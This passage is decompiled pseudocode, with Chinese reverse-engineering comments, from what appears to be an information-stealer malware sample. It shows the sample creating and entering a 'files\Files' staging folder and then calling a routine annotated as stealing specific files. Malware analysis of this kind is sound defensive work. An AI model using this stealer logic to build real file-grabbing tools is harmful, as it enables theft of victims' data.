 if ( byteFiles_486A17 )
{
  v98 = subJoinStr_4043D3(&v184, lpPathName, "\\files\\Files");
  if ( v98[5] >= 0x10u )
    v98 = *v98;
  *&v153[104] = 0;
  *&v153[100] = v98;
  CreateDirectoryA(*&v153[100], *&v153[108]); // 创建RandStr\files\Files
  subFreeValue_401195(&v184, 1, 0);
  v99 = subJoinStr_4043D3(&v180, lpPathName, "\\files\\Files");
  if ( v99[5] >= 0x10u )
    v99 = *v99;
  *&v153[104] = v99;
  SetCurrentDirectoryA(*&v153[104]); // 设置当前目录为RandStr\files\Files
  subFreeValue_401195(&v180, 1, 0);
  subGrabber_40518B(); // 窃取特定文件 --复杂--
}